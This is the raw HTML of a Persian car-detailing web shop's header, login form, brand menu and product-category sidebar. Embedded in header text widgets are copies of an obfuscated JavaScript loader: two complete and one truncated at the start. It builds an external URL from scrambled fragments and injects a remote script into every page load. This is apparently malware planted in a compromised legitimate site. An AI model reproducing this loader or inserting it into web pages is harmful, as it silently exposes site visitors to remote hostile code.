_0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.detailingmarket.ir/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">ورود</span><a class="create-account-link" href="https://www.detailingmarket.ir/my-account/?action=register">ایجاد حساب کاربری</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.detailingmarket.ir/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">رمز عبور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				    <div class="digits-form_footer"></div>
        <input type="hidden" name="instance_id" value="15b747cb98ea87e78885da4901e3d4af"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="3eada32996" />    <input type="hidden" name="action_type" value="" autocomplete="off"/>
    <input type="hidden" name="digits_phone" value="">
    <input type="hidden" name="digits_email" value="">
    <input type="hidden" id="digits_secure_inp" name="digits_secured" value="1">
    
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f453fc0e1a" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.detailingmarket.ir?login=true&#038;type=forgot-password" class="woocommerce-LostPassword lost_password">رمز عبور را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</p>

				
				        <button onclick="return false"
                class="woocommerce-Button button digits_secure_login-tp digits-form_submit-btn"
        >ادامه دهید</button>
        <input type="hidden" class="digits_container_id" name="digits_container_id" value="customer_login">
        			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="جستجو">
	<a href="#" rel="nofollow" aria-label="جستجو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جستجو			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="لیست علاقمندی های من">
	<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af-car-shield-2/" title="محصولات لیست علاقه مندی ها">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				علاقه مندی			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="منوی موبایل را باز کنید">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="منوی اصلی">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li id="menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-7075" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li id="menu-item-7107" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img loading="lazy" width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7099 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li id="menu-item-7096" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li id="menu-item-7101" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li id="menu-item-7090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li id="menu-item-7106" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li id="menu-item-7100" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li id="menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-287" class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off wd-grid-g wd-sidebar-hidden-md-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				
	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">بستن</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="wd-widget-stock-status-1" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">فیلتر موجودی و حراج</h5>			<ul>
									<li>
						<a href="https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/?stock_status=onsale" class="" rel="nofollow noopener">
							محصولات تخفیف دار						</a>
					</li>
				
									<li>
						<a href="https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/?stock_status=instock" class="" rel="nofollow noopener">
							محصولات موجود						</a>
					</li>
				
							</ul>
			</div><div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">دسته‌های محصولات</h5><ul class="product-categories"><li class="cat-item cat-item-45 cat-parent"><a href="https://www.detailingmarket.ir/product-category/paintcoating/">گروه نانوسرامیک</a> <span class="count">25</span></li>
<li class="cat-item cat-item-2331 cat-parent"><a href="https://www.detailingmarket.ir/product-category/waxgroup/">گروه واکس</a> <span class="count">21</span></li>
<li class="cat-item cat-item-1474 cat-parent"><a href="https://www.detailingmarket.ir/product-category/towel_cloth/">حوله و دستمال</a> <span class="count">7</span></li>
<li class="cat-item cat-item-1475 cat-parent"><a href="https://www.detailingmarket.ir/product-category/cleaners_shampoo/">گروه شوینده</a> <span class="count">5</span></li>
<li class="cat-item cat-item-1577 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polishing_pad/">گروه پد پولیش</a> <span class="count">48</span></li>
<li class="cat-item cat-item-1478 cat-parent"><a href="https://www.detailingmarket.ir/product-category/machines_tools/">دستگاه ها و ابزارها</a> <span class="count">103</span></li>
<li class="cat-item cat-item-2623 cat-parent"><a href="https://www.detailingmarket.ir/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87%db%8c/">تجهیزات کارگاهی</a> <span class="count">24</span></li>
<li class="cat-item cat-item-41 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polisher_machine/">دستگاه و لوازم پولیش کاری</a> <span class="count">35</span></li>
<li class="cat-item cat-item-15"><a href="https://www.detailingmarket.ir/product-category/%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c/">محصولات متفرقه</a> <span class="count">6</span></li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polishing_system/">گروه پولیش</a> <span class="count">60</span></li>
</ul></div>			</div>
</aside>

<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://www.detailingmarket.ir" rel="v:url" property="v:title">
